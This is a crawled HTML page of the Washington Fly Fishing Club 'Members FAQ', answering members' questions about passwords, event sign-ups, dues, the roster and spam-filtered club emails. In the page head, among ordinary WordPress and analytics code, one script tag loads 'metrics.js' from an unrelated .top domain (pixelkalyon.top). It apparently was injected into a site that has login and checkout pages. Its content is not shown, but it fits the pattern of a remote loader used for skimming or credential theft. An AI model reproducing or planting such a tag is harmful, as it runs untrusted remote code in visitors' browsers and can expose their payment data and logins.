

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wffc.com/members-faq/
body_size: 15780
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wffc.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <!-- <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T66T5C2B');
    </script> -->
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-6R6GHR0ESS');
    </script>

    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Members FAQ - Washington Fly Fishing Club</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wffc.com/members-faq/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Members FAQ - Washington Fly Fishing Club" />
<meta property="og:url" content="https://wffc.com/members-faq/" />
<meta property="og:site_name" content="Washington Fly Fishing Club" />
<meta property="og:updated_time" content="2018-03-01T04:25:47-08:00" />
<meta property="article:published_time" content="2017-03-13T12:31:53-07:00" />
<meta property="article:modified_time" content="2018-03-01T04:25:47-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Members FAQ - Washington Fly Fishing Club" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://wffc.com/#organization","name":"Washington Fly Fishing Club","url":"https://wffc.com"},{"@type":"WebSite","@id":"https://wffc.com/#website","url":"https://wffc.com","name":"Washington Fly Fishing Club","publisher":{"@id":"https://wffc.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://wffc.com/members-faq/#webpage","url":"https://wffc.com/members-faq/","name":"Members FAQ - Washington Fly Fishing Club","datePublished":"2017-03-13T12:31:53-07:00","dateModified":"2018-03-01T04:25:47-08:00","isPartOf":{"@id":"https://wffc.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://wffc.com/author/admin/","name":"Twelve23 Admin","url":"https://wffc.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b427d34a929de16b7511a47c352914d58f0a10d496fb4debe4e7b90a913f05f3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b427d34a929de16b7511a47c352914d58f0a10d496fb4debe4e7b90a913f05f3?s=96&amp;d=mm&amp;r=g","caption":"Twelve23 Admin","inLanguage":"en-US"},"worksFor":{"@id":"https://wffc.com/#organization"}},{"@type":"Article","headline":"Members FAQ - Washington Fly Fishing Club","datePublished":"2017-03-13T12:31:53-07:00","dateModified":"2018-03-01T04:25:47-08:00","author":{"@id":"https://wffc.com/author/admin/","name":"Twelve23 Admin"},"publisher":{"@id":"https://wffc.com/#organization"},"description":"How do I sign-up for an Outings for myself and/or guests?","name":"Members FAQ - Washington Fly Fishing Club","@id":"https://wffc.com/members-faq/#richSnippet","isPartOf":{"@id":"https://wffc.com/members-faq/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://wffc.com/members-faq/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Feed" href="https://wffc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Comments Feed" href="https://wffc.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Washington Fly Fishing Club &raquo; iCal Feed" href="https://wffc.com/calendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fmembers-faq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fmembers-faq%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://wffc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://wffc.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wffc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<style id='plvt-view-transitions-inline-css' type='text/css'>
@view-transition { navigation: auto; }
@media (prefers-reduced-motion: no-preference) {::view-transition-group(*) { animation-duration: 0.4s; }}
/*# sourceURL=plvt-view-transitions-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='https://code.jquery.com/ui/1.12.0/themes/smoothness/jquery-ui.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wffc-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/site.min.css?ver=5' type='text/css' media='screen' />
<link rel='stylesheet' id='wffc-print-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5' type='text/css' media='print' />
<link rel='stylesheet' id='wffc-theme-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/css/frontend.css?ver=4.19.0' type='text/css' media='all' />
<style id='yith_ywsbs_frontend-inline-css' type='text/css'>
.ywsbs-signup-fee{color:#467484;}.ywsbs-trial-period{color:#467484;}span.status.active{ color:#b2ac00;} span.status.paused{ color:#34495e;} span.status.pending{ color:#d38a0b;} span.status.overdue{ color:#d35400;} span.status.trial{ color:#8e44ad;} span.status.cancelled{ color:#c0392b;} span.status.expired{ color:#bdc3c7;} span.status.suspended{ color:#e74c3c;} 
/*# sourceURL=yith_ywsbs_frontend-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6R6GHR0ESS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="plvt-view-transitions-js-after">
/* <![CDATA[ */
window.plvtInitViewTransitions=n=>{if(!window.navigation||!("CSSViewTransitionRule"in window))return void window.console.warn("View transitions not loaded as the browser is lacking support.");const t=(t,o,i)=>{const e=n.animations||{};return[...e[t].useGlobalTransitionNames?Object.entries(n.globalTransitionNames||{}).map((([n,t])=>[o.querySelector(n),t])):[],...e[t].usePostTransitionNames&&i?Object.entries(n.postTransitionNames||{}).map((([n,t])=>[i.querySelector(n),t])):[]]},o=async(n,t)=>{for(const[t,o]of n)t&&(t.style.viewTransitionName=o);await t;for(const[t]of n)t&&(t.style.viewTransitionName="")},i=()=>n.postSelector?document.querySelector(n.postSelector):null,e=t=>{if(!n.postSelector)return null;const o=(i=n.postSelector,e='a[href="'+t+'"]',i.split(",").map((n=>n.trim()+" "+e)).join(","));var i,e;const s=document.querySelector(o);return s?s.closest(n.postSelector):null};window.addEventListener("pageswap",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("blog")||document.body.classList.contains("archive"))&&(a=t(s,document.body,e(n.activation.entry.url))),a&&o(a,n.viewTransition.finished)}})),window.addEventListener("pagereveal",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,window.navigation.activation.from?e(window.navigation.activation.from.url):null)),a&&o(a,n.viewTransition.ready)}}))};
plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )
//# sourceURL=plvt-view-transitions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wffc.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wffc-event-donation-js-extra">
/* <![CDATA[ */
var wffc_ajax_cart = {"ajax_url":"https://wffc.com/wp-admin/admin-ajax.php","nonce":"ed37bc00cc"};
//# sourceURL=wffc-event-donation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/inc/js/donation.js?ver=1765313052" id="wffc-event-donation-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KT9J4MX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wffc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9J4MX2", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://wffc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wffc.com/wp-json/wp/v2/pages/3895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wffc.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wffc.com/?p=3895' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, nocache-bfcache, speculation-rules, view-transitions, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="view-transitions 1.1.2">
<meta name="generator" content="webp-uploads 2.6.1">
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://wffc.com"><link rel="https://theeventscalendar.com/" href="https://wffc.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://wffc.com"><link rel="alternate" href="https://wffc.com/wp-json/tribe/events/v1/" /><meta name="generator" content="speculation-rules 1.6.0">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:populated}">
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta3">

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T66T5C2B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-100x100.avif" sizes="32x32" />
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
<meta name="msapplication-TileImage" content="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
		<style type="text/css" id="wp-custom-css">
			#enotice_reg_field {
	background: #F7F6F7;
	border: 1px solid #620B2E;
}

#enotice_reg_field label {
	display: inline;
}

#enotice_reg_field .required {
	padding: 5px;
}

#enotice_reg_field input {
	display: inline;
	margin: 10px;
}

.payment_method_cod {
	display: block!important;
}
.single.single-product main.site-main.page-spacing {
	margin-top: 5em;
	margin-left: auto;
	margin-right: auto;
	max-width: 1140px;
}
.tribe-common-c-btn{
	color:#fff;
}
.tribe-events-read-more.btn.btn-primary {
	color: white !important;
}
a.first-letter-member-sort {
	text-transform: uppercase;
	margin-left: 0.5em;
	margin-right: 0.5em;
}
#tribe-events {
	padding: 0 0;
}
#tribe-events-pg-template {
	max-width: inherit !important;
}
.tribe-event-post {
	margin-bottom: 1rem;
}

div.avery_built_in_three_columns {
    /* columns: 3; */
    /* column-gap: 0; */
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    box-sizing: 0.25in;
}

div.avery_built_in_label {
    height: 0.9in;
    width: inherit;
    padding-right: 0.25in;
    padding-left: 0.25in;
    margin-right: 0;
    page-break-inside: avoid;
    overflow: hidden;
    border: 1px solid #333;
    border-radius: 10px;
    padding: 0.15in;
    grid-column-gap: 20px;
    column-gap: 20px;
    column-gap: 30px;
    row-gap: 20px;
    grid-row-gap: 30px;
    grid-gap: 20px;
    gap: 20px;
    box-sizing: content-box;
}

.ow-navigation .navbar-collapse.collapse.show{
	display:block !important;
}

.post-password-form {
    text-align: center;
    margin-top: 80px;
    margin-bottom: 80px;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink,
.checkout-button,
.woocommerce-terms-and-conditions-wrapper button {
	display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;	
	color: #fff;
    background-color: #73002a;
    border-color: #5a0021;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink:hover,
.checkout-button:hover,
.woocommerce-terms-and-conditions-wrapper button:hover{
	color: white;
}

.carousel-item {
        display: none;
        position: relative;
        width: 100%;
        transition: transform 0.6s ease-in-out;
    }

li.wffc-register > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

li.wffc-register:hover > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

a.btn.wffc-btn,
a.btn.wffc-btn:hover {
	background-color: #73002a;
	color: #fff;
	border: 1px solid #73002a;
}

.logged-in #menu-item-15322 { 
    display: none; 
}

.wffc-holiday-btn {
	margin-top: 18px;
	margin-bottom: 18px;
}

.wffc-holiday-btn a {
	color: white;
	font-weight: bold
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelkalyon.top/1/wffc/metrics.js" id="custom-1766830230098-js"></script>    <style type="text/css" media="screen">
        .roster-block {
    min-height: 265px;
}

.center { text-align: center; }

.woocommerce-thankyou-order-received {
    margin: 40px 0px;
    padding: 20px;
    background: #d6ffe7;
    border: 1px solid #ddd;
    font-size: 30px;
}

.tribe-ticket-quantity { width: 100px; }

.tribe-ticket.quantity { width: 100px; }

.tribe-link-tickets-message {
    font-weight: 500;
    background: #d5ec9d;
    text-align: center;
    padding: 20px;
    border: 1px solid #ededed;
    font-size: 1.2em;
}

.tribe-tickets-attendees-list-optout {
    display: none;
}

.tablenav a.button, .tablenav a.button-secondary {
display: inline-block;
}

.wffc_errors {
color: red;
    padding: 5px;
    border: 1px solid red;
    margin-bottom: 20px;
}

.roster-content .avatar-wrapper {
    overflow: hidden;
}

.fly-of-the-month-img {
     min-height: 580px;
  }

@media (max-width: 768px) {
  .fly-of-the-month-img {
     min-height: 320px;
  }
}    </style>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://wffc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-3895 wp-theme-wffc_theme theme-wffc_theme fl-builder-2-10-0-6 fl-no-js woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring group-blog wpb-js-composer js-comp-ver-8.0.1 vc_responsive tribe-theme-wffc_theme" data-offset="200" data-spy="scroll" data-target=".ow-navigation">
    <!-- Google Tag Manager (noscript) -->
    <!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
    <!-- End Google Tag Manager (noscript) -->
    <div id="page" class="site container-fluid no-padding">
        <a class="skip-link sr-only" href="#main">Skip to content</a>
        <!-- Header -->
        <header class="header-main">
            <!-- Top Header  -->
            <div class="top-header">
                <!-- Container -->
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 col-sm-6 col-xs-5 logo-block">
                            <a href="https://wffc.com/" title="Logo"><img data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://wffc.com/wp-content/uploads/2016/07/WFFC_Logo-Color_2015-02-24.png" alt="Logo" /></a>
                            <h1 class="hidden-sm hidden-xs"><a href="https://wffc.com/" title="Logo">Washington Fly Fishing Club</a></h1>
                        </div>
                        <div class="col-md-3 col-sm-6 col-xs-7 add-to-cart">
                            <ul>
                                                                    <li><a class="btn btn-default" href="https://wffc.com/wp-login.php?redirect_to=https%3A%2F%2Fwffc.com%2Fmembers%2F" title="Members Login"><i class="fa fa-sign-in"></i> Members Login</a></li>
                                    <li class="wffc-register-btn">
                                        <a class="btn btn-lg wffc-btn" href="/register/" title="Become A Member">
                                            Become a Member
                                        </a>
                                    </li>
                                                            </ul>
                        </div>

                    </div>
                </div><!-- Container /- -->
            </div><!-- Top Header /- -->

            <!-- Menu Block -->
            <div class="menu-block">
                <!-- Container -->
                <div class="container">
                    <nav class="navbar ow-navigation">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle navbar-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                                                <div id="navbar" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a title="Calendar" href="/calendar">Calendar</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a title="Conservation" href="https://wffc.com/conservation/">Conservation</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a title="Youth" href="https://wffc.com/youth-programs/">Youth</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a title="Contact US" href="https://wffc.com/contact/">Contact US</a></li>
<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a title="FAQ" href="https://wffc.com/faq/">FAQ</a></li>
<li id="menu-item-15322" class="wffc-register menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a title="Register Now!!" href="https://wffc.com/register/">Register Now!!</a></li>
</ul></div>                    </nav>
                </div><!-- Container /- -->
            </div><!-- Menu Block /- -->
        </header><!-- Header /- -->

        
                    <main class="site-main page-spacing">
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			
<article id="post-3895" class="post-3895 page type-page status-publish hentry">
	<header class="entry-header sr-only">
		<h1 class="entry-title">Members FAQ</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div></div>

		</div>
	</div>
<div class="container">
    <div class="section-padding30"></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div>How do I obtain or change My Password?</div>
<ul>
<li>Click on the Members Only Log-In page, then click on &#8220;Forgot Password&#8221; at the bottom of the Log-in info and follow the instructions to create or reset your password.</li>
</ul>
<div>How do I sign-up for a Dinner Meeting for myself and/or guests?</div>
<ul>
<li>Click on this <a href="https://wffc.com/wp-content/uploads/2016/12/WFFC-Website-Dinner-Meetings-and-Sign-Up-Instuctions-12-18-16.pdf">WFFC Dinner Meetings and Signup Instructions</a> link</li>
</ul>
<p>How do I sign-up for an Outings for myself and/or guests?</p>
<ul>
<li>Click on this <a href="https://wffc.com/pdf-documents/wffc-website-outings-and-sign-up-instructions/">WFFC Outings and Signup Instructions</a> link</li>
</ul>
<div>How do I sign-up for an Educational Course for myself and/or guests?</div>
<ul>
<li>Click on this <a href="https://wffc.com/pdf-documents/wffc-website-education-classes-and-sign-up-instuctions/">Education Courses and Signup Instructions</a> link</li>
</ul>
<div>
<p>How do I cancel a Dinner Meeting, Outing or Education Class that I have signed up for?</p>
<ul>
<li>Click on this <a href="https://wffc.com/cancellation-instructions/">Cancellation Instructions</a> link</li>
</ul>
</div>
<div></div>
<div>How do I pay for my WFFC Annual Dues Renewal payment?</div>
<ul>
<li>Click on the <a href="https://wffc.com/pdf-documents/wffc-website-annual-membership-renewal-instructions-12-18-16/">WFFC Annuals Dues Renewal Instructions</a> link</li>
</ul>
<div>How do I change the calendar from a list or monthly view?</div>
<ul>
<li>Go to a Calendar Page and click on &#8220;List&#8221; or &#8220;Month&#8221; icon button</li>
</ul>
<div>How do I send an email to a Member or to a Board or Committee Member</div>
<ul>
<li>For Board or Committee Members, click on the Board &amp; Committee Members tile on the Members Only Menu, then click on the Board or Committee member&#8217;s picture, then click on their displayed Roster email address which will loaded into your own email application send to address, then prepare you message and sent it.</li>
<li>For WFFC Members, click on the Roster Members tile on the Members Only Menu, select the member, then click on their displayed Roster email address which will loaded into your own email application send to address, then prepare you message and sent it.</li>
</ul>
<div>How do I find a member or members who I could ride share with to an Dinner Meeting or Outing Event?</div>
<ul>
<li>Click on the Dinner Meetings or Outings picture tile on the Members Only menu and click on the desired Dinner Meeting or Outing Calendar Event and the find the &#8220;Who&#8217;s Attending&#8221; attendee with the same (or a close by one) &#8220;Ride Zip&#8221; code as yours and give them a call to arrange are ride with.</li>
</ul>
<p>How do I receive WFFC Broadcast Email Messages that are being sent out?</p>
<ul>
<li>Go check your email spam folder to see the WFFC emails are being flagged as &#8220;not trusted&#8221; and deposited there.</li>
<li>Click on the spammed WFFC Email and click that it is a safe message and then from then on the WFFC broadcast emails will go in to your inbox.</li>
<li>If this does not work, go to the Contact Us and send an email to the Webmaster describing your problem to be worked out.</li>
</ul>

		</div>
	</div>
</div>
</div></div></div></div>
</div>	</div><!-- .entry-content -->

	</article><!-- #post-## -->

